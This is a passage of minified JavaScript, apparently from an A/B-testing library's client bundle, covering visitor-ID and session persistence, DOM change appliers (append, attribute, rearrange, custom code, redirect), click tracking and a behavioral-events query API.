e,i,s,c;r.forEach(t,(function(t){t.item=r.map(t.item,x)})),l=t,h=[],r.each(l,(function(t){r.each(t.item,(function(n){n.namespace=t.namespace,h.push(n)}))})),g=h,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(t){return!!t.decision}))}),v=O(w.SESSION_STATE)||{},v=r.extend({lastSessionTimestamp:0,sessionId:null},v),o.dispatch(a.LOAD_SESSION_STATE,v),function(t){var n,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(t){return r.isFunction(t.restorer)}));t.profile&&t.metadata?(n=t.profile,e=t.metadata):(n=t,e={});n=r.reduce(n,(function(t,n,e){var i=n,o=r.find(u,{provides:e});return o&&(i=o.restorer(n)),t[e]=i,t}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:n,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,h;var v;var g;var m;n.loadForeignData(),n.removeLegacySessionStateCookies()}(),n.deleteOldLocalData(),i.deleteData(t));try{k.getVisitorIdLocator()||n.maybePersistVisitorId(t)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(s=c.MismatchError)&&"undefined"!=typeof Symbol&&s[Symbol.hasInstance]?s[Symbol.hasInstance](e):e instanceof s)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}n.refreshSession()},n.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},n.updateVariationIdMap=function(t,n,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:t,experimentId:n,variationId:e})},n.persistVariationIdMap=function(){var t=R.getVariationIdMapString();M(w.VARIATION_MAP,t,!0)},n.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},n.updateContextualMabMap=function(t,n,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:t,experimentId:n,variationData:e})},n.persistContextualMabMap=function(){var t=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,t,!0)},n.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},n.persistOdpSegments=function(t){M(w.ODP_SEGMENTS,t,!1)},n.getPreferredLayerMap=function(){return O(w.LAYER_MAP)||{}},n.updatePreferredLayerMap=function(t,n){o.dispatch(a.UPDATE_PREFERRED_LAYER_MAP,{groupId:t,layerId:n})},n.persistTrackerOptimizelyData=function(t){M(w.TRACKER_OPTIMIZELY,t)},n.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},n.populateEagerVisitorData=function(t,e){var i=r.filter(t,(function(t){return!t.isLazy}));return n.populateVisitorData(i,e)},n.populateLazyVisitorData=function(t,e,i){g.debug("Populating lazy visitor. List of all providers",t);var o=r.filter(t,(function(t){return t.isLazy&&i.has(t.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),n.populateVisitorData(o,e)},n.populateVisitorData=function(t,n){n=n||{};var e=r.partial(D,n),i=r(t).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(t,(function(t){return!t.isAsync})),e),i.length>0?m.all(i):m.resolve()},n.persistBehaviorEvents=function(t){M(w.EVENTS,t)},n.persistBehaviorEventQueue=function(t){M(w.EVENT_QUEUE,t)},n.getPersistedBehaviorEventCount=function(){var t=O(w.EVENTS)||[],n=O(w.EVENT_QUEUE)||[];return s.deserialize(t).length+s.deserialize(n).length},n.persistLayerStates=function(){var t=I.getLayerStates(n.getNamespace());t=r.map(t,(function(t){return r.omit(t,"namespace")})),M(w.LAYER_STATES,t)},n.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},n.persistVisitorProfile=function(){var t=function(){var t=C.getVisitorProfile(),n=C.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(t,n){return n.provides&&(t[n.provides]=n),t}),{});t=r.omitBy(t,(function(t,n){var e=i[n];return e&&e.isTransient}))}return{profile:t,metadata:n}}();M(w.VISITOR_PROFILE,t)},n.persistVisitorBucketingStore=function(){var t;n.persistVariationIdMap(),t=R.getPreferredLayerMapString(),M(w.LAYER_MAP,t,!0),n.persistContextualMabMap()},n.getUserIdFromKey=function(t,e){var i;return r.includes(t,e)&&r.includes(t,"_")&&r.includes(t,"$$")&&r.includes(t.slice(t.indexOf("$$")),n.getNamespace())&&(i=t.slice(t.indexOf("_")+1,t.indexOf("$$"))),i},n.maybePersistVisitorId=function(t){t.randomId&&(b.getAutoRefresh()||n.getCurrentId()!==t.randomId?(c.set(d.COOKIES.VISITOR_ID,t.randomId),g.log("Persisting visitorId:",t.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},n.getAttribute=function(t){return C.getAttribute(t)},n.getPendingAttributeValue=function(t){return N.getPendingAttributeValue(t)},n.isForeignKey=U,n.checkKeyForVisitorId=function(t){var e=k.getBucketingId()||n.getCurrentId(),i=n.getIdFromKey(t);return!i||i===e},n.getIdFromKey=function(t){var e=t.split("$$")[0],i=n.getStorageKeyFromKey(t);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},n.getStorageKeyFromKey=function(t){var n,e=t.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");n=e.substring(i+1)}else n=e;return r.includes(r.values(d.AllStorageKeys),n)?n:null},n.deleteOldLocalData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)||n.checkKeyForVisitorId(t)||p.removeItem(t)}))},n.deleteOldForeignData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)&&p.removeItem(t)}))},n.loadForeignData=function(){r.each(p.keys(),(function(t){var n=p.getItem(t);n&&L(t,n)}))},n.getNamespace=function(){return E.getNamespace()},n.serializeFieldKey=function(t){return r.isArray(t)?t.join("$$"):t},n.removeLegacySessionStateCookies=function(){var t=c.getAll();r.forEach(r.keys(t),(function(t){0===t.indexOf(d.COOKIES.SESSION_STATE+"$$")&&c.remove(t)}))}},1578:function(t,n,e){var i=e(3062),r=e(7798);n.normalizeClientData=function(t){!t.listTargetingKeys&&t.listTargetingCookies&&(t.listTargetingKeys=i.map(t.listTargetingCookies,(function(t){return{type:r.ListTargetingKeyTypes.COOKIE,key:t}})),delete t.listTargetingCookies)}},4672:function(t,n,e){e(8223).register("env/jquery",e(1584))},1584:function(t,n,e){var i,r=e(2384);try{i=$}catch(a){}var o=r.getGlobal("$");t.exports=i&&i!==o?i:o},771:function(t,n,e){e(3062),e(4728).C,e(1484);var i=e(8223),r=(e(8641),e(8906));e(2384),e(9114),i.get("stores/client_metadata"),i.get("stores/global");n.handleError=function(t,n){n?r.error("Uncaught error:",t,n):r.error("Uncaught error:",t)}},5833:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(3458),g=e(5137),m=e(4605).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){v.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}}b.prototype.numberOfRootNodes=function(t){var n=document.createElement("div");return n.innerHTML=t,n.childNodes.length},b.prototype.getSiblingElements=function(t,n,e){for(var i=t,r=[],o=0;o<n;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=c();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("Not applying AppendChange to element",t,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,t,n)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(t,n){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}t.insertAdjacentHTML(e,this.change.value),t.setAttribute(n,""),s.setData(t,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=t.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=t.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=t.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=t.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(t){var e=t.nodeType===Node.ELEMENT_NODE?t:l.parentElement(t);e.setAttribute(n,"");var r=s.getData(e,this.change.id,this.identifier)||[];r.push(t),s.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(t){t.setAttribute(n,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},b.prototype.undo=function(){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,n=l.querySelectorAll("["+t+"]");return i.each(n,i.bind((function(n){var e=s.getData(n,this.change.id,this.identifier)||[];i.each(e,(function(t){t.parentNode.removeChild(t)})),n.removeAttribute(t),s.removeData(n,this.change.id,this.identifier),i.each(l.childrenOf(n),(function(n){n.removeAttribute(t)}))}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.APPEND,b)}},7614:function(t,n,e){var i=e(3062),r=e(5883);n.transformVisibilityAttributesToCSS=function(t){if(!t.attributes)return t;if(t.attributes[r.selectorChangeType.HIDE]||t.attributes[r.selectorChangeType.REMOVE]){var n=i.extend({css:{}},i.cloneDeep(t));return t.attributes[r.selectorChangeType.HIDE]&&(n.css.visibility="hidden",delete n.attributes[r.selectorChangeType.HIDE]),t.attributes[r.selectorChangeType.REMOVE]&&(n.css.display="none",delete n.attributes[r.selectorChangeType.REMOVE]),n}return t},n.createStylesFromChange=function(t,n){if(i.isEmpty(n.css))return n.attributes.style;var e="",r=n.attributes.style||"";return i.each(n.css,(function(t,n){new RegExp(n+"\\s?:").test(r)||(e+=n+":"+t+";")})),i.isUndefined(n.attributes.style)?(t||"")+e:e+r}},3783:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(1364),g=(e(6503).Promise,e(3458)),m=e(5137),_=e(2384),w=e(7614),y=e(4605).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=i.cloneDeep(t),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return v.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+t),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,t,n);e(!1);var r=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(o,t,b)}),this);return _.setTimeout(n)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t,n,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(t.className)||(r[d.selectorChangeType.CLASS]=t.getAttribute("class")||"",t.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(t.getAttribute("href"))||(r[d.selectorChangeType.HREF]=t.getAttribute("href")||"",t.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(t.innerHTML)||(r[d.selectorChangeType.HTML]=t.innerHTML,t.innerHTML=e,i.each(l.childrenOf(t),(function(t){t.setAttribute(n,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(t.src)||(r[d.selectorChangeType.SRCSET]=t.src,t.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(t.srcset)||(r[d.selectorChangeType.SRCSET]=t.srcset,t.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(t.textContent)||(r[d.selectorChangeType.TEXT]=t.textContent,t.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(t.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=t.style.cssText,t.style.cssText=o),t.setAttribute(n,""),e&&s.hasData(t)||s.setData(t,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier);n&&i.forOwn(n,(function(n,e){switch(e){case d.selectorChangeType.CLASS:t.setAttribute("class",n);break;case d.selectorChangeType.HREF:t.setAttribute("href",n);break;case d.selectorChangeType.HTML:t.innerHTML=n;break;case d.selectorChangeType.SRC:case d.selectorChangeType.SRCSET:t.srcset=n;break;case d.selectorChangeType.STYLE:t.style.cssText=n;break;case d.selectorChangeType.TEXT:t.textContent=n;break;case d.selectorChangeType.HIDE:t.style.visibility=n;break;case d.selectorChangeType.REMOVE:t.style.display=n;break;default:throw new Error("Unrecognized attribute: "+e)}})),t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},9950:function(t,n,e){var i=e(3062),r=e(8389),o=e(5883),a=e(9278);function u(t,n){if(!i.isFunction(t.value))throw new Error("Custom code must be a function");this.change=t}u.prototype.apply=function(){var t=r();try{a.apply(this.change.value),t.resolve()}catch(n){t.reject(n)}return t},u.prototype.undo=function(){return r().resolve(o.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(o.changeType.CUSTOM_CODE,u)}},8264:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(1364),g=e(6503).Promise,m=e(3458),_=e(5137),w=e(2384),y=e(4605).create(),b={attributes:!1,childList:!0,subtree:!1,characterData:!1},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new m(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("RearrangeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{var t=l.querySelector(this.change.selector),n=l.querySelector(this.change.insertSelector);if(t&&n)v.debug("RearrangeChange",this,"both selectors found, applying change"),this.maybeApplyToElement();else{var e=c(),r=c(),o=i.partial(this.applyDeferred.reject,new Error("Unable to find source element")),a=i.partial(this.applyDeferred.reject,new Error("Unable to find destination element")),u={once:!0},s={once:!0};f.shouldObserveChangesUntilTimeout()?(u=i.assign(u,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:o}),s=i.assign(s,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:a})):f.isEditor()&&(y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(o,o),y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(a,a));var d=y.observeSelector(this.change.selector,e.resolve,u),h=y.observeSelector(this.change.insertSelector,r.resolve,s);this.unobserveSelector=function(){d(),h()},g.all([e,r]).then(i.bind(this.maybeApplyToElement,this),this.applyDeferred.reject)}}catch(p){this.applyDeferred.reject(p)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(){var t;switch(this.rateMeter&&this.rateMeter.countCurrentTick(),this.change.operator){case d.DOMInsertionType.BEFORE:case d.DOMInsertionType.AFTER:t=l.querySelector(this.change.insertSelector).parentNode;break;case d.DOMInsertionType.PREPEND:case d.DOMInsertionType.APPEND:t=l.querySelector(this.change.insertSelector)}v.debug("RearrangeChange",this,"element to observe for reapplication:",t);var n=i.bind(this.applyOrReapplyToElement,this);n(!1);var e=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(r,t,b)}),this);return w.setTimeout(n)}),this),r=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),r.disconnect(),n(!0),e()}),this));e(),this.disconnectObserverQueue.push(i.bind(r.disconnect,r)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t){void 0===t&&(t=!1);var n=l.querySelectorAll(this.change.selector);i.each(n,i.bind((function(n){if(!s.getData(n,this.change.id,this.identifier)){var e={undoElement:n.previousSibling,undoType:d.DOMInsertionType.AFTER};n.parentNode.firstChild===n&&(e.undoElement=n.parentNode,e.undoType=d.DOMInsertionType.PREPEND);var i=l.querySelector(this.change.insertSelector),r=i.parentNode,o=n.parentNode.removeChild(n);switch(e.element=o,this.change.operator){case d.DOMInsertionType.BEFORE:r.insertBefore(o,i);break;case d.DOMInsertionType.AFTER:r.insertBefore(o,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var u=i.firstChild;i.insertBefore(o,u);break;case d.DOMInsertionType.APPEND:i.appendChild(o)}o.setAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,""),t&&s.hasData(o)||s.setData(o,this.change.id,this.identifier,e)}}),this))},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier),e=n.element.parentNode.removeChild(n.element),i=n.undoElement,r=i.parentNode;switch(n.undoType){case d.DOMInsertionType.AFTER:r.insertBefore(e,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var o=i.firstChild;i.insertBefore(e,o)}t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.REARRANGE,T)}},8118:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(9744),u=e(7798),s=e(6412),c=e(8641),f=e(5883),l=e(1123),d=e(1805),h=e(8906),v=e(2384);function p(t,n){if(this.change=t,this.config=n,this.reasonShouldNotRedirect=this._checkForReasonNotToRedirect(),!this.reasonShouldNotRedirect){if(!i.isString(this.change.dest)&&!i.isFunction(this.change.dest))throw new Error("Redirect destination is not a string or function");if(i.isFunction(this.change.dest)&&(this.change.dest=this.change.dest(),!i.isString(this.change.dest)))throw new Error("Redirect destination function did not evaluate to a string");if(!this.config.action)throw new Error("Redirect changes require an action to be passed in the config.");l.dispatch(o.ANNOUNCE_PENDING_REDIRECT,{layerId:this.config.action.layerId})}}p.prototype.apply=function(){if(this.reasonShouldNotRedirect)return h.warn("Redirect change is not being applied because: "+this.reasonShouldNotRedirect),r.resolve(f.changeState.IGNORED);if(this.reasonInvalid)return h.error("Redirect change cannot be applied because:",this.reasonInvalid),r.reject(this.reasonInvalid);try{l.dispatch(o.SET_TRACKER_USE_BEACON,!0),a.emitMaybeSendEvents(),l.dispatch(o.SET_TRACKER_USE_BEACON,!1),this.Se(this.ke())}catch(t){return r.reject(t)}return r.resolve(f.changeState.APPLIED)},p.prototype.ke=function(){var t=d.create(this.change.dest);if(this.change.preserveParameters){var n=v.getLocation().search;n&&(t.search?t.search+="&"+n.substr(1):t.search=n)}return t.toString()},p.prototype.Re=function(){var t=c.createElement("style");t.setAttribute("type","text/css"),t.innerHTML="body{display:none;visibility:hidden;}",c.appendToHead(t)},p.prototype.Se=function(t){(!this.change.hasOwnProperty("hidePage")||this.change.hidePage)&&this.Re(),v.setLocation(t)},p.prototype._checkForReasonNotToRedirect=function(){var t=s.get(u.COOKIES.REDIRECT);if(!this.change.allowAdditionalRedirect&&!i.isUndefined(t))return"Page was already redirected."},p.prototype.undo=function(){return r.resolve(f.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(f.changeType.REDIRECT,p)}},9047:function(t,n,e){var i=e(8021),r=e(8739).b,o={selectExperiment:function(t,n,e){if(t.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=t.experiments[0];if(!i.isValidExperiment(n,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};t.exports=function(t){t.registerDecider("single_experiment",o),t.registerDecider("multivariate",o)}},7122:function(t,n,e){var i=function(t){return t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},r=e(3062),o=e(7079),a=e(4728).v,u=e(8641),s=e(4189),c=n.Error=a("ClickDelegateError");function f(t){this.handler=t,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(t){r.forEach(this.events,r.bind((function(n){try{var e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector;(function(t,n,e){var a=t.target,u=0;for(;a;){var f;try{f=s(a,n)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(t,["target","nodeName"],null),targetType:r.result(t,["target","nodeType"],null),numParentsTraversed:u,selector:n,errorMessage:d.message,eventId:e.id};return o.emitError(new c("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(t,e,n)&&this.handler(n)}catch(a){o.emitError(new c("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(t){this.events.push(t)},f.prototype.removeEvent=function(t){this.events=r.filter(this.events,(function(n){return n.apiName!==t.apiName}))},t.exports=f},2142:function(t,n,e){var i=e(8385),r=e(7122),o=e(8906),a=e(1242);function u(t){return"apiName: "+t.apiName+", selector: "+t.eventFilter.selector}t.exports=function(t){var n=new r((function(t){a.updateAllViewTags(),i.trackClickEvent(t)?o.log("Tracking click event:",t):o.log("Not tracking click event:",t)}));t.registerEventImplementation("click",{attach:function(t){n.hasEvents()||n.listen(),n.addEvent(t),o.debug("Started listening for click event ("+u(t)+"):",t)},detach:function(t){n.removeEvent(t),n.hasEvents()||n.unlisten(),o.debug("Stopped listening for click event ("+u(t)+"):",t)}})}},962:function(t,n,e){var i=e(3062),r=e(882),o=e(8769),a=e(7928);function u(t,n){var e=o.buildFromSpecV0_1(n);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],t)}function s(t,n){return i.map(t,(function(t){return i.isFunction(t.toObject)?t.toObject(n):t}))}function c(t,n){if(!t)return["Descriptor not defined"];var e=[];return t.count&&e.push('Unexpected "count" clause specified'),t.pick&&t.pick.modifier&&-1===n.indexOf(t.pick.modifier)&&e.push('Invalid "pick" modifier "'+t.pick.modifier+'"'),i.each(t.filters,(function(t){i.isUndefined(t.modifier)||e.push('Unexpected "filter" modifier "'+t.modifier+'"')})),e.length>0?e:void 0}function f(t,n){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(n))return s(r.getEvents(t),e);if(i.isNumber(n)){if(n<=0)throw new Error("Count must be a positive integer, got "+n);return s(r.getEvents(t).slice(-n),e)}var a=c(n,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return s(u(r.getEvents(t),n),e)}function l(t,n){if(!(n=i.cloneDeep(n)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!n.pick.name)throw new Error('No field name provided in "pick" clause');n.pick.modifier=n.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=c(n,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(t),n)}function d(t,n){var e=o.buildFromSpecV0_2(n),u=r.getEvents(t),c=s(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(n.pick||n.reduce&&"count"===n.reduce.aggregator)&&(c=i.flatten(c)),n.reduce&&(c=c[0]),c}t.exports=["stores/visitor_events",function(t){return{getEvents:i.partial(f,t),getByFrequency:i.partial(l,t),query:i.partial(d,t)}}]},4990:function(t,n,e){t.exports=function(t){t.registerApiModule("behavior",e(962))}},9304:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(9583)),t.registerAudienceMatcher("behavior",e(3678))}},3678:function(t,n,e){var i=e(3062),r=e(7478),o=e(8769),a=e(7928);t.exports={fieldsNeeded:["events"],match:function(t,n){var e,u=r.parse(n.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(n){return a.isSatisfied(n,t.events)}))}}},9583:function(t,n,e){var 